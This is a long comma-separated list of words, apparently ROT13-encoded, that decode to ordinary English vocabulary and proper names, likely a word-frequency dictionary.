vba,cbchyhf,nyrfv,neebaqvffrzragf,frzvtebhc,irerva,bcbffhz,zrffef.,cbegnqbja,ohyohy,gvehcngv,zhyubhfr,grgenurqeba,ebrguyvforetre,abaireony,pbaarkvba,jnenatny,qrcerpngrq,tarvff,bpgrg,ihxbine,urfxrgu,punzoer,qrfcngpu,pynrf,xnetvy,uvqrb,teniryyl,glaqnyr,ndhvyrvn,gharef,qrsrafvoyr,ghggr,gurbgbxbf,pbafgehpgvivfg,bhientr,qhxyn,cbyvfnevb,zbanfgvpvfz,cebfpevorq,pbzzhgngvba,grfgref,avcvffvat,pbqba,zrfgb,byvivar,pbapbzvgnag,rkbfxryrgba,checbegf,pbebznaqry,rlnyrg,qvffrafvba,uvccbpengrf,cheroerq,lnbhaqr,pbzcbfgvat,brpbcubevqnr,cebpbcvhf,b'qnl,natvbtrarfvf,furrearff,vagryyvtrapre,negvphyne,sryvkfgbjr,nrtba,raqbpevabybtl,genomba,yvpvavhf,cntbqnf,mbbcynaxgba,ubbtuyl,fngvr,qevsgref,fnegur,zrepvna,arhvyyl,ghzbhef,pnany+,fpuryqg,vapyvangvbaf,pbhagrebssrafvir,ebnqehaaref,ghmyn,fuberqvgpu,fhevtnb,cerqvpngrf,pneabg,nytrpvenf,zvyvgnevrf,trarenyvmr,ohyxurnqf,tnjyre,cbyyhgnag,prygn,ehaqtera,zvpebean,trjbt,byvzcvwn,cynpragny,yhoryfxv,ebkohetu,qvfprearq,irenab,xvxhpuv,zhfvpnyr,y'rasnag,srebpvgl,qvzbecuvp,nagvtbahf,remhehz,ceroraqnel,erpvgngvir,qvfpjbeyq,pleranvpn,fgvtzryyn,gbgarf,fhggn,cnpuhpn,hyfna,qbjagba,ynaqfuhg,pnfgryyna,cyrheny,fvrqypr,fvrpyr,pngnznena,pbggohf,hgvyvfrf,gebcuvp,serrubyqref,ubylurnq,h.f.f,punafbaf,erfcbaqre,jnmvevfgna,fhmhxn,oveqvat,fubtv,nfxre,nprgbar,ornhgvsvpngvba,plgbgbkvp,qvkvg,uhagreqba,pbooyrfgbar,sbezhyn_48,xbffhgu,qrivmrf,fbxbgb,vagreynprq,fuhggrerq,xvybjnggf,nffvavobvar,vfnnx,fnygb,nyqrearl,fhtneybns,senapuvfvat,ntterffvirarff,gbcbalzf,cynvagrkg,nagvznggre,urava,rdhvqvfgnag,fnyvinel,ovyvathnyvfz,zbhagvatf,boyvtngr,rkgvecngrq,veranrhf,zvfhfrq,cnfgbenyvfgf,nsgno,vzzvtengvat,jnecvat,glebyrna,frnsbegu,grrffvqr,fbhaqjnir,byvtnepul,fgrynr,cnvejvfr,vhcnp,grmhxn,cbfug,bepurfgengvbaf,ynaqznff,vebafgbar,tnyyvn,uwnyzne,pnezryvgrf,fgenssbeq,ryzuhefg,cnyynqvb,sentvyvgl,gryrcynl,tehsshqq,xnebyl,lreon,cbgbx,rfcbb,vaqhpgnapr,znpndhr,abacebsvgf,cnergb,ebpx'a'ebyy,fcvevghnyvfg,funqbjrq,fxngrobneqre,hggrenaprf,trarenyvgl,pbatehrapr,cebfgengr,qrgreerq,lryybjxavsr,nyonea,znyqba,onggyrzragf,zbufra,vafrpgvpvqrf,xuhyan,niryyvab,zrafgehngvba,tyhgnguvbar,fcevatqnyr,cneybcubar,pbasengreavgl,xbecf,pbhageljvqr,obfcubehf,cerrkvfgvat,qnzbqne,nfgevqr,nyrknaqebivpu,fcevagvat,pelfgnyyvmrq,obgri,yrnpuvat,vagrefgngrf,irref,natriva,haqnhagrq,lritrav,avfunche,abegurearef,nyxznne,orguany,tebpref,frcvn,gbeahf,rkrzcyne,gebor,punepbg,tlrbattv,ynear,gbheanv,ybenva,ibvqrq,trawv,ranpgzragf,znkvyyn,nqvnongvp,rvsry,anmvz,genafqhpre,gurybavbhf,clevgr,qrcbegvin,qvnyrpgny,oratg,ebfrggrf,ynorz,fretrlrivpu,flabcgvp,pbafreingbe,fgnghrggr,ovjrrxyl,nqurfvirf,ovshepngvba,enwncnxfn,znzzbbggl,erchoyvdhr,lhfrs,jnfrqn,znefusvryq,lrxngrevaohet,zvaaryyv,shaql,sravna,zngpuhcf,qhatnaaba,fhcerznpvfg,cnaryyrq,qeragur,vlratne,svohyn,aneznqn,ubzrcbeg,bprnafvqr,cerprcg,nagvonpgrevny,nygnecvrprf,fjngu,bfcerlf,yvyybbrg,yrtavpn,ybffyrff,sbezhyn_50,tnyingeba,vbetn,fgbezbag,efsfe,ybttref,xhgab,curabzrabybtvpny,zrqnyyvfgf,phngeb,fbvffbaf,ubzrbcngul,ovghzvabhf,vawherf,flaqvpngrf,glcrfrggvat,qvfcynprzragf,qrguebarq,znxnffne,yhppurfr,noretniraal,gneth,nyobem,nxo48,obyqsnpr,tnfgebabzl,fnpen,nzravgl,npphzhyngbe,zlegnprnr,pbeavprf,zbhevaub,qrahapvngvba,bkobj,qvqqyrl,nnetnh,neovgentr,orqpunzore,tehsslqq,mnzvaqne,xyntrasheg,pnreanesba,fybjqbja,fgnafgrq,noenfvba,gnznxv,fhrgbavhf,qhxnxvf,vaqvivqhnyvfgvp,iragenyyl,ubgunz,crerfgebvxn,xrgbarf,sregvyvfngvba,fboevdhrg,pbhcyvatf,eraqrevatf,zvfvqragvsvrq,ehaqshax,fnepnfgvpnyyl,oenavss,pbapbhef,qvfzvffnyf,ryrtnagyl,zbqvsvref,perqvgvat,pbzobf,pehpvnyyl,frnsebag,yvrhg,vfpurzvn,znapuhf,qrevingvbaf,cebgrnfrf,nevfgbcunarf,nqranhre,cbegvat,urmrxvnu,fnagr,gehyyv,ubeaoybjre,sberfunqbjvat,lcfvynagv,qunejnq,xunav,uburafgnhsra,qvfgvyyref,pbfzbqebzr,vagenpenavny,ghexv,fnyrfvna,tbembj,wvuynin,lhfupuraxb,yrvpuuneqg,iranoyrf,pnffvn,rhebtnzre,nvegry,phengvir,orfgfryyref,gvzrsbez,fbegvrq,tenaqivrj,znffvyyba,prqvat,cvyonen,puvyyvpbgur,urerqvgl,ryoynt,ebtnynaq,ebaar,zvyyraavny,ongyrl,birehfr,ounengn,svyyr,pnzcoryygbja,norlnapr,pbhagrepybpxjvfr,250pp,arhebqrtrarengvir,pbafvtarq,ryrpgebzntargvfz,fhaanu,fnuro,rkbaf,pbkfjnva,tyrnarq,onffbbaf,jbexfbc,cevfzngvp,vzzvtengr,cvpxrgf,gnxrb,obofyrqqre,fgbfhe,shwvzbev,zrepunagzra,fgvsghat,sbeyv,raqbefrf,gnfxsbepr,gureznyyl,ngzna,thecf,sybbqcynvaf,ragunycl,rkgevafvp,frghony,xraarfnj,tenaqvf,fpnynovyvgl,qhengvbaf,fubjebbzf,cevguiv,bhgeb,bireehaf,naqnyhpvn,nznavgn,novghe,uvccre,zbmnzovpna,fhfgnvazrag,nefrar,purfunz,cnynrbyvguvp,ercbegntr,pevzvanyvgl,xabjfyrl,uncybvq,ngnpnzn,fuhrvfun,evqtrsvryq,nfgrea,trgnsr,yvarny,gvzberfr,erfglyrq,ubyyvrf,ntvapbheg,hagre,whfgyl,gnaavaf,zngnenz,vaqhfgevnyvfrq,gneabib,zhzgnm,zhfgncun,fgerggba,flagurgnfr,pbaqvgn,nyyebhaq,chgen,fgwrcna,gebhtuf,nrpuzrn,fcrpvnyvfngvba,jrnenoyr,xnqbxnjn,henyvp,nrebf,zrffvnra,rkvfgragvnyvfz,wrjryyre,rssvtvrf,tnzrgrf,swbeqnar,pbpuyrne,vagreqrcraqrag,qrzbafgengvir,hafgehpgherq,rzcynprzrag,snzvarf,fcvaqyrf,nzcyvghqrf,npghngbe,gnagnyhz,cfvybplor,ncarn,zbabtngnev,rkchyfvbaf,fryrhphf,gfhra,ubfcvgnyyre,xebafgnqg,rpyvcfvat,bylzcvnxbf,pynaa,pnanqrafvf,vairegre,uryvb,rtlcgbybtvfg,fdhnzbhf,erfbangr,zhave,uvfgbybtl,gbeonl,xunaf,wpcraarl,irgrevanevnaf,nvagerr,zvpebfpbcrf,pbybavfrq,ersyrpgbef,cubfcubelyngrq,cevfgvznagvf,ghyner,pbeivahf,zhygvcyrkvat,zvqjrrx,qrzbfgurarf,genafwbeqna,rpvwn,gratxh,iynpuf,nanzbecuvp,pbhagrejrvtug,enqabe,gevavgnevna,nezvqnyr,znhtunz,awfvnn,shghevfz,fgnvejnlf,nivpraan,zbagroryyb,oevqtrgbja,jrangpurr,ylbaanvf,nznff,fhevanzrfr,fgercgbpbpphf,z*n*f*u,ulqebtrangvba,senmvbav,cebfpravhz,xnyng,craaflyinavna,uhenpna,gnyylvat,xenybir,ahpyrbyne,cueltvna,frncbegf,ulnpvagur,vtanpr,qbaavat,vafgnyzrag,ertany,sbaqf,cenja,pneryy,sbyxgnyrf,tbnygraqvat,oenpxaryy,izjner,cngevnepul,zvgfhv,xenthwrinp,clguntbenf,fbhyg,guncn,qvfcebirq,fhjnyxv,frpherf,fbzbmn,y'rpbyr,qvivmvn,puebzn,ureqref,grpuabybtvfg,qrqhprf,znnfnv,enzche,cnencuenfr,envzv,vzntrq,zntfnlfnl,vinab,ghezrevp,sbezhyn_51,fhopbzzvggrrf,nkvyynel,vbabfcurer,betnavpnyyl,vaqragrq,ersheovfuvat,crdhbg,ivbyvavfgf,ornea,pbyyr,pbagenygb,fvyiregba,zrpunavmngvba,rgehfpnaf,jvggryfonpu,cnfve,erqfuvegrq,zneenxrfu,fpnec,cyrva,jnsref,dneru,grbgvuhnpna,seboravhf,fvarafvf,erubobgu,ohaqnoret,arjoevqtr,ulqebqlanzvp,genber,nohonxne,nqwhfgf,fgbelgryyref,qlanzbf,ireonaqfyvtn,pbapregznfgre,rkkbazbovy,nccerpvnoyr,fvrenqm,znepuvbarff,puncynvapl,erpuevfgrarq,phakh,birecbchyngvba,ncbyvgvpny,frdhrapre,ornxrq,arznawn,ovanevrf,vagraqnag,nofbeore,svynzragbhf,vaqrogrqarff,ahfen,anfuvx,ercevfrf,cflpurqryvn,nojrue,yvthevna,vfbsbez,erfvfgvir,cvyyntvat,znunguve,ersbezngbel,yhfngvn,nyyregba,nwnppvb,grcnyf,zngheva,awpnn,nolffvavna,bowrpgbe,svffherf,fvahbhf,rppyrfvnfgvp,qnyvgf,pnpuvat,qrpxref,cubfcungrf,jheyvgmre,anivtngrq,gebsrb,orern,chersbbqf,fbyjnl,haybpxnoyr,tenzzlf,xbfgebzn,ibpnyvmngvbaf,onfvyna,erohxr,noonfv,qbhnyn,uryfvatobet,nzoba,onxne,eharfgbarf,prary,gbzvfyni,cvtzragrq,abegutngr,rkpvfrq,frpbaqn,xvexr,qrgrezvangvbaf,qrqvpngrf,ivynf,chroybf,erirefvba,harkcybqrq,birecevagrq,rxvgv,qrnhivyyr,znfngb,nanrfgurfvn,raqbcynfzvp,genafcbaqref,nthnfpnyvragrf,uvaqyrl,pryyhybvq,nssbeqvat,onlrhk,cvntrg,evpxfunjf,rvfubpxrl,pnznevarf,mnznyrx,haqrefvqrf,uneqjbbqf,urezvgvna,zhgvavrq,zbabgbar,oynpxznvyf,nssvkrf,wczbetna,unoreznf,zvgebivpn,cnyrbagbybtvpny,cbylfglerar,gunan,znanf,pbasbezvfg,gheobsna,qrpbzcbfrf,ybtnab,pnfgengvba,zrgnzbecubfrf,cngebarff,ureovpvqr,zvxbynw,enccebpurzrag,znpebrpbabzvpf,oneenadhvyyn,zngfhqnven,yvagryf,srzvan,uvwno,fcbgflyinavn,zbecurzr,ovgbyn,onyhpuvfgna,xhehxfurgen,bgjnl,rkgehfvba,jnhxrfun,zrafjrne,uryqre,gehat,ovatyrl,cebgrfgre,obnef,bireunat,qvssreragvnyf,rknepungr,urwnm,xhznen,hawhfgvsvrq,gvzvatf,funecarff,ahbib,gnvfub,fhaqne,rgp..,wruna,hadhrfgvbanoyl,zhfpbil,qnygerl,pnahgr,cnaryrq,nzrqrb,zrgebcyrk,rynobengrf,gryhf,grgencbqf,qentbasyvrf,rcvgurgf,fnssve,cneguraba,yhpermvn,ersvggvat,cragngrhpu,unafuva,zbagcneanffr,yhzorewnpxf,fnaurqeva,rerpgvyr,bqbef,terrafgbar,erfhetrag,yrfmrx,nzbel,fhofgvghragf,cebgbglcvpny,ivrjsvaqre,zbapx,havirefvgrvg,wbsser,erivirf,pungvyyba,frrqyvat,fpuremb,znahxnh,nfuqbq,tlzcvr,ubzbybt,fgnyjnegf,ehvabhf,jrvob,gbpuvtv,jnyyraoret,tnlngev,zhaqn,fnglntenun,fgbersebagf,urgrebtrarvgl,gbyyjnl,fcbegfjevgref,ovabphyne,traqnezrf,ynqlfzvgu,gvxny,begftrzrvaqr,wn'sne,bfzbgvp,yvayvgutbj,oenzyrl,gryrpbzf,chtva,ercbfr,ehcnhy,fvrhe,zravfphf,tnezvfpu,ervagebqhpr,400gu,fubgra,cbavngbjfxv,qebzr,xnmnxufgnav,punatrbire,nfgebanhgvpf,uhffrey,uremy,ulcregrkg,xngnxnan,cbylovhf,nagnananevib,frbat,oerthrg,eryvdhnel,hgnqn,nttertngvat,yvnatfuna,fvina,gbanjnaqn,nhqvbobbxf,funaxvyy,pbhyrr,curabyvp,oebpxgba,obbxznxref,unaqfrgf,obngref,jlyqr,pbzzbanyvgl,znccvatf,fvyubhrggrf,craavarf,znheln,cengpurgg,fvathynevgvrf,rfpurjrq,cergrafvbaf,ivgerbhf,voreb,gbgnyvgnevnavfz,cbhyrap,yvatrerq,qverpgk,frnfbavat,qrchgngvba,vagreqvpg,vyylevn,srrqfgbpx,pbhagreonynapr,zhmvx,ohtnaqn,cnenpuhgrq,ivbyvfg,ubzbtrarvgl,pbzvk,swbeqf,pbefnvef,chagrq,irenaqnuf,rdhvyngreny,ynbtunver,zntlnef,117gu,nyrfhaq,gryribgvat,znlbggr,rngrevrf,ersheovfu,afjey,lhxvb,pnentvnyr,mrgnf,qvfcry,pbqrpf,vabcrenoyr,bhgcresbezrq,erwhirangvba,ryfgerr,zbqreavfr,pbagevohgbel,cvpgbh,grjxrfohel,purpuraf,nfuvan,cfvbavp,ershgngvba,zrqvpb,bireqhoorq,arohynr,fnaqrswbeq,crefbantrf,rppryyramn,ohfvarffcrefba,cynpranzr,noranxv,creelivyyr,guerfuvat,erfuncrq,nerpvob,ohefyrz,pbyfcna=3|gheabhg,eronqtrq,yhzvn,revafobebhtu,vagrenpgvivgl,ovgznc,vaqrsngvtnoyr,gurbfbcul,rkpvgngbel,tyrvmrf,rqfry,orezbaqfrl,xbepr,fnnevara,jnmve,qvlneonxve,pbsbhaqre,yvorenyvfngvba,bafra,avtugunjxf,fvgvat,ergverzragf,frzlba,q'uvfgbver,114gu,erqqvgpu,irargvn,cenun,'ebhaq,inyqbfgn,uvrebtylcuvp,cbfgzrqvny,rqvear,zvfpryynal,fniban,pbpxcvgf,zvavzvmngvba,pbhcyre,wnpxfbavna,nccrnfrzrag,netragvarf,fnhenfugen,nexjevtug,urfvbq,sbyvbf,svgmnyna,choyvpn,evinyrq,pvivgnf,orrezra,pbafgehpgvivfz,evorven,mrvgfpuevsg,fbynahz,gbqbf,qrsbezvgvrf,puvyyvjnpx,ireqrna,zrnter,ovfubcevpf,thweng,lnatmubh,erragrerq,vaobneq,zlgubybtvrf,iveghf,hafhecevfvatyl,ehfgvpngrq,zhfrh,flzobyvfr,cebcbegvbangr,gurfnona,flzovna,nrarvq,zvgbgvp,iryvxv,pbzcerffvir,pvfgreaf,novrf,jvarznxre,znffrarg,oregbyg,nuzrqantne,gevcyrznavn,nezbevny,nqzvavfgenpvba,graherf,fzbxrubhfr,unfugnt,shremn,ertnggnf,traanql,xnanmnjn,znuzhqnonq,pehfgny,nfncu,inyragvavna,vynvlnennwn,ubarlrngre,gencrmbvqny,pbbcrengviryl,hanzovthbhfyl,znfgbqba,vaubfcvgnoyr,unearffrf,eviregba,erarjnoyrf,qwhetneqraf,unvgvnaf,nvevatf,uhznabvqf,obngfjnva,fuvwvnmuhnat,snvagf,irren,chawnovf,fgrrcrfg,anenva,xneybil,freer,fhyphf,pbyyrpgvirf,1500z,nevba,fhonepgvp,yvorenyyl,ncbyybavhf,bfgvn,qebcyrg,urnqfgbarf,abeen,ebohfgn,zndhvf,irebarfr,vzbyn,cevzref,yhzvanapr,rfpnqevyyr,zvmhxv,veerpbapvynoyr,fgnyloevqtr,grzhe,cnenssva,fghppbrq,cneguvnaf,pbhafryf,shaqnzragnyvfgf,iviraqv,cbylzngu,fhtnonorf,zvxxb,lbaar,srezvbaf,irfgsbyq,cnfgbenyvfg,xvtnyv,hafrrqrq,tynehf,phfcf,nznfln,abegujrfgreyl,zvabepn,nfgentnyhf,irearl,gerirylna,nagvcngul,jbyyfgbarpensg,ovinyirf,obhyrm,eblyr,qvivfnb,dhenavp,onervyyl,pbebany,qrivngrf,yhyrn,rerpghf,crgebanf,punaqna,cebkvrf,nrebsybg,cbfgflancgvp,zrzbevnz,zblar,tbhabq,xhmargfbin,cnyynin,beqvangvat,ervtngr,'svefg,yrjvfohet,rkcybvgngvir,qnaol,npnqrzvpn,onvyvjvpx,oenur,vawrpgvir,fgvchyngvbaf,nrfpulyhf,pbzchgrf,thyqra,ulqebklynfr,yvirevrf,fbznyvf,haqrecvaavatf,zhfpbivgr,xbatforet,qbzhf,bireynva,funerjner,inevrtngrq,wnynynonq,ntrapr,pvcuregrkg,vafrpgviberf,qratrxv,zrahuva,pynqvfgvp,onrehz,orgebguny,gbxhfuvzn,jniryrg,rkcnafvbavfg,cbggfivyyr,fvlhna,cererdhvfvgrf,pnecv,arzmrgv,anmne,gevnyyrq,ryvzvangbe,veebengrq,ubzrjneq,erqjbbqf,haqrgreerq,fgenlrq,yhglraf,zhygvpryyhyne,nheryvna,abgngrq,ybeqfuvcf,nyfngvna,vqragf,sbttvn,tneebf,punyhxlnf,yvyyrfgebz,cbqynfxv,crffvzvfz,ufvra,qrzvyvgnevmrq,juvgrjnfurq,jvyyrfqra,xvexpnyql,fnapgbehz,ynzvn,erynlvat,rfpbaqvqb,cnrqvngevp,pbagrzcyngrf,qrznepngrq,oyhrfgbar,orghyn,craneby,pncvgnyvfr,xerhmanpu,xraben,115gu,ubyq'rz,ervpufjrue,inhpyhfr,z.v.n,jvaqvatf,oblf/tveyf,pnwba,uvfne,cerqvpgnoyl,syrzvatgba,lftby,zvzvpxrq,pyvivan,tenunzfgbja,vbavn,tylaqrobhear,cngerfr,ndhnevn,fyrnsbeq,qnlny,fcbegfpragre,znyncchenz,z.o.n.,znabn,pneovarf,fbyinoyr,qrfvtangbe,enznahwna,yvarnevgl,npnqrzvpvnaf,fnlvq,ynapnfgevna,snpgbevny,fgevaqoret,infurz,qrybf,pbzla,pbaqrafvat,fhcreqbzr,zrevgrq,xnonqqv,vagenafvgvir,ovqrsbeq,arhebvzntvat,qhbcbyl,fpberpneqf,mvttyre,urevbg,oblnef,ivebybtl,zneoyrurnq,zvpebghohyrf,jrfgcunyvna,nagvpvcngrf,uvatunz,frnepuref,unecvfg,encvqrf,zbeevpbar,pbainyrfprag,zvfrf,avgevqr,zrgebenvy,znggreubea,ovpby,qevirgenva,znexrgre,favccrg,jvarznxref,zhona,fpniratref,unyorefgnqg,urexvzre,crgra,ynobevbhf,fgben,zbagtbzrelfuver,obbxyvfg,funzve,urenhyg,rhebfgne,naulqebhf,fcnprjnyx,rppyrfvn,pnyyvbfgbzn,uvtufpubby,q'beb,fhsshfvba,vzcnegf,bireybeqf,gnthf,erpgvsvre,pbhagrevafhetrapl,zvavfgrerq,rvyrna,zvyrpnfgyr,pbager,zvpebzbyyhfx,bxubgfx,onegbyv,zngebvq,unfvqvz,guvehany,grezr,gneynp,ynfuxne,cerfdhr,gunzrfyvax,sylol,gebbcfuvc,erabhapvat,sngvu,zrffef,irkvyyhz,ontengvba,zntargvgr,obeaubyz,naqebtlabhf,irurzrag,gbherggr,cuvybfbcuvp,tvnasenapb,ghvyrevrf,pbqvpr_6,enqvnyyl,syrkvba,unagf,ercebprffvat,frgnr,ohear,cnynrbtencuvpnyyl,vasnagelzna,fuberoveqf,gnznevaq,zbqrean,guernqvat,zvyvgnevfgvp,pebua,abeexbcvat,125pp,fgnqgubyqre,gebzf,xyrmzre,nycunahzrevp,oebzr,rzznahryyr,gvjnev,nypurzvpny,sbezhyn_52,banffvf,oyrevbg,ovcrqny,pbybheyrff,urezrarhgvpf,ubfav,cerpvcvgngvat,gheafgvyrf,unyyhpvabtravp,cnauryyravp,jlnaqbggr,ryhpvqngrq,puvgn,ruvzr,trarenyvfrq,ulqebcuvyvp,ovbgn,avbovhz,eamns,tnaqunen,ybathrhvy,ybtvpf,furrgvat,ovryfxb,phivre,xntlh,gersbvy,qbprag,cnapenfr,fgnyvavfz,cbfgherf,raprcunybcngul,zbapxgba,vzonynaprf,rcbpuf,yrnthref,namvb,qvzvavfurf,cngnxv,avgevgr,nzheb,anovy,znlonpu,y'ndhvyn,onooyre,onpbybq,guhgzbfr,riben,tnhqv,oernxntr,erphe,cerfreingvir,60qrt,zraqvc,shapgvbanevrf,pbyhzane,znppnovnu,pureg,ireqra,oebzftebir,pyvwfgref,qrathr,cnfgbengr,cuhbp,cevapvcvn,ivnerttvb,xunentche,fpuneaubefg,nalnat,obfbaf,y'neg,pevgvpvfrf,raavb,frznenat,oebjavna,zvenovyvf,nfcretre,pnyvoref,glcbtencuvpny,pnegbbavat,zvabf,qvfrzonex,fhcenangvbany,haqrfpevorq,rglzbybtvpnyyl,nyncchmun,ivyuryz,ynanb,cnxraunz,ountningn,enxbpmv,pyrnevatf,nfgebybtref,znavgbjbp,ohahry,nprglyrar,fpurqhyre,qrsnzngbel,genombafcbe,yrnqrq,fpvbgb,cragnguyrgr,noenunzvp,zvavtnzrf,nyqrulqrf,crrentrf,yrtvbanel,1640f,znfgrejbexf,ybhqarff,oelnafx,yvxrnoyr,trabpvqny,irtrgngrq,gbjcngu,qrpyvangvba,cleeuhf,qvivaryl,ibpngvbaf,ebfrorel,nffbpvnmvbar,ybnqref,ovfjnf,brfgr,gvyvatf,kvnambat,oubwchev,naahvgvrf,eryngrqarff,vqbyngbe,cfref,pbafgevpgvba,puhinfu,pubevfgref,unansv,svryqref,tenzznevna,becurhz,nflyhzf,zvyyoebbx,tlngfb,tryqbs,fgnovyvfr,gnoyrnhk,qvnevfg,xnynunev,cnavav,pbjqraorngu,zrynava,4k100z,erfbanaprf,cvane,ngurebfpyrebfvf,furevatunz,pnfgyrerntu,nblnzn,ynexf,cnagbtencu,cebgehqr,angnx,thfgnsffba,zbevohaq,prerivfvnr,pyrnayl,cbylzrevp,ubyxne,pbfzbanhgf,haqrecvaavat,yvgubfcurer,svehmnonq,ynathvfurq,zvatyrq,pvgengr,fcnqvan,yninf,qnrwrba,svoevyyngvba,cbetl,cvarivyyr,cf1000,pbooyrq,rznzmnqru,zhxugne,qnzcref,vaqryvoyr,fnybavxn,anabfpnyr,geroyvaxn,rvyng,checbegvat,syhpghngr,zrfvp,untvbtencul,phgfprarf,sbaqngvba,oneeraf,pbzvpnyyl,nppehr,voebk,znxrerer,qrsrpgvbaf,'gurer,ubyynaqvn,fxrar,tebffrgb,erqqvg,bowrpgbef,vabphyngvba,ebjqvrf,cynlsnve,pnyyvtencure,anzbe,fvoravx,noobggnonq,cebcryynagf,ulqenhyvpnyyl,puybebcynfgf,gnoyrynaqf,grpavpb,fpuvfg,xynffr,fuveina,onfuxbegbfgna,ohyysvtugvat,abegu/fbhgu,cbyfxv,unaaf,jbbqoybpx,xvyzber,rwrpgn,vtanpl,anapunat,qnahovna,pbzzraqngvbaf,fabubzvfu,fnznevgnaf,nethzragngvba,infpbaprybf,urqtrubtf,inwenlnan,oneragf,xhyxneav,xhzonxbanz,vqragvsvpngvbaf,uvyyvatqba,jrvef,anlnane,ornhibve,zrffr,qvivfbef,ngynagvdhrf,oebbqf,nssyhrapr,grthpvtnycn,hafhvgrq,nhgbqrfx,nxnfu,cevaprcf,phycevgf,xvatfgbja,hanffhzvat,tbbyr,ivfnlna,nfprgvpvfz,oyntbwrivpu,vevfrf,cncubf,hafbhaq,znhevre,cbagpunegenva,qrfregvsvpngvba,fvasbavrggn,yngvaf,rfcrpvny,yvzcrg,inyreratn,tyvny,oenvafgrz,zvgeny,cnenoyrf,fnhebcbq,whqrna,vfxpba,fnepbzn,irayb,whfgvsvpngvbaf,muhunv,oyningfxl,nyyrivngrq,hfnsr,fgrccrajbys,vairefvbaf,wnaxb,puntnyy,frpergbel,onfvyqba,fnthranl,cretnzba,urzvfcurevpny,unezbavmrq,erybnqvat,senawb,qbznvar,rkgenintnapr,eryngvivfz,zrgnzbecubfrq,ynohna,onybaprfgb,tznvy,olcebqhpgf,pnyivavfgf,pbhagrenggnpxrq,ivghf,ohobavp,120gu,fgenpurl,evghnyyl,oebbxjbbq,fryrpgnoyr,fnivawn,vapbagvarapr,zrygjngre,wvawn,1720f,oenuzv,zbetragunh,furnirf,fyrrirq,fgengbibypnab,jvryxv,hgvyvfngvba,nibpn,syhkhf,cnamreteranqvre,cuvyngryl,qrsyngvba,cbqynfxn,cerebtngvirf,xhebqn,gurbcuvyr,mubatmbat,tnfpblar,znthf,gnxnb,nehaqryy,slyqr,zreqrxn,cevguivenw,iraxngrfjnen,yvrcnwn,qnvtb,qernzynaq,ersyhk,fhaalinyr,pbnysvryqf,frnperfg,fbyqrevat,syrkbe,fgehpghenyvfz,nyajvpx,bhgjrvturq,hanverq,znatrfuxne,ongbaf,tynnq,onafurrf,veenqvngrq,betnaryyrf,ovnguyrgr,pnoyvat,punveyvsg,ybyyncnybbmn,arjfavtug,pncnpvgvir,fhpphzof,syngyl,zvenzvpuv,ohejbbq,pbzrqvraar,punegrevf,ovbgvp,jbexfcnpr,nsvpvbanqbf,fbxbyxn,pungryrg,b'funhtuarffl,cebfgurfvf,arbyvoreny,ersybngrq,bccynaq,ungpuyvatf,rpbabzrgevpf,ybrff,guvrh,naqebvqf,nccnynpuvnaf,wrava,cgrebfgvpuvanr,qbjafvmrq,sbvyf,puvcfrgf,fgrapvy,qnamn,aneengr,zntvabg,lrzravgr,ovfrpgf,pehfgnprna,cerfpevcgvir,zrybqvbhf,nyyrivngvba,rzcbjref,unaffba,nhgbqebzb,bonfnawb,bfzbfvf,qnhtnin,eurhzngvfz,zbenrf,yrhpvar,rglzbybtvrf,purcfgbj,qrynhanl,oenznyy,onwnw,synibevat,nccebkvzngrf,znefhcvnyf,vapvfvir,zvpebpbzchgre,gnpgvpnyyl,jnnyf,jvyab,svfvpuryyn,hefhf,uvaqznefu,znmneva,ybzmn,krabcubovn,ynjyrffarff,naarpl,jvatref,tbeawn,tanrhf,fhcrevrhe,gynkpnyn,pynfcf,flzobyvfrf,fyngf,evtugvfg,rssrpgbe,oyvtugrq,creznarapr,qvina,cebtravgbef,xhafgunyyr,nabvagvat,rkpryyvat,pbramlzr,vaqbpgevangvba,qavceb,ynaqubyqvatf,nqevnna,yvghetvrf,pnegna,rguzvn,nggevohgvbaf,fnapghf,gevpul,puebavpba,gnaperq,nssvavf,xnzchpurn,tnagel,cbaglcbby,zrzorerq,qvfgehfgrq,svffvyr,qnvevrf,ulcbfzbpbzn,penvtvr,nqnefu,znegvafohet,gnkvjnl,30qrt,trenvag,iryyhz,orapure,xungnzv,sbezhyn_53,mrzha,grehry,raqrniberq,cnyznerf,cnirzragf,h.f..,vagreangvbanyvmngvba,fngvevmrq,pneref,nggnvanoyr,jencnebhaq,zhnat,cnexrefohet,rkgvapgvbaf,ovexrasryq,jvyqfgbez,cnlref,pbunovgngvba,havgnf,phyybqra,pncvgnyvmvat,pyjlq,qnbvfg,pnzcvanf,rzzlybh,bepuvqnprnr,unynxun,bevragnyrf,srnygl,qbzanyy,puvrsqbz,avtrevnaf,ynqvfyni,qavrfgre,nibjrq,retbabzvpf,arjfzntnmvar,xvgfpu,pnagvyrirerq,orapuznexvat,erzneevntr,nyrxuvar,pbyqsvryq,gnhcb,nyzvenagr,fhofgngvbaf,ncceragvprfuvcf,frywhd,yriryyvat,rcbalz,flzobyvfvat,fnylhg,bcvbvqf,haqrefpber,rguabybthr,zburtna,znevxvan,yvoeb,onffnab,cnefr,frznagvpnyyl,qvfwbvagrq,qhtqnyr,cnqenvt,ghyfv,zbqhyngvat,ksvavgl,urnqynaqf,zfgvfyni,rnegujbezf,obhepuvre,ytogd,rzoryyvfuzragf,craanagf,ebjagerr,orgry,zbgrg,zhyyn,pngranel,jnfubr,zbeqnhag,qbexvat,pbyzne,tveneqrnh,tyragbena,tenzzngvpnyyl,fnznq,erperngvbaf,grpuavba,fgnppngb,zvxblna,fcbvyref,ylaquhefg,ivpgvzvmngvba,puregfrl,orynsbagr,gbaqb,gbaforet,aneengbef,fhophygherf,znysbezngvbaf,rqvan,nhtzragvat,nggrfgf,rhcurzvn,pnoevbyrg,qvfthvfvat,1650f,anineerfr,qrzbenyvmrq,pneqvbzlbcngul,jryjla,jnyynpuvna,fzbbguarff,cynaxgbavp,ibyrf,vffhref,fneqnfug,fheivinovyvgl,phnhugrzbp,gurgvf,rkgehqrq,fvtarg,entunina,ybzobx,ryvlnuh,penaxpnfr,qvffbanag,fgbyoret,gerapva,qrfxgbcf,ohefnel,pbyyrpgvivmngvba,puneybggraohet,gevnguyrgr,pheivyvarne,vaibyhagnevyl,zverq,jnhfnh,vainqrf,fhaqnenz,qryrgvbaf,obbgfgenc,noryyvb,nkvbzngvp,abthpuv,frghcf,znynjvna,ivfnyvn,zngrevnyvfg,xneghml,jrambat,cybgyvar,lrfuvinf,cnetnanf,ghavpn,pvgevp,pbafcrpvsvp,vqyvo,fhcreyngvir,erbpphcvrq,oyntbritenq,znfgregba,vzzhabybtvpny,unggn,pbheorg,ibegvprf,fjnyybjgnvy,qryirf,unevqjne,qvcgren,obaru,onunjnyche,natre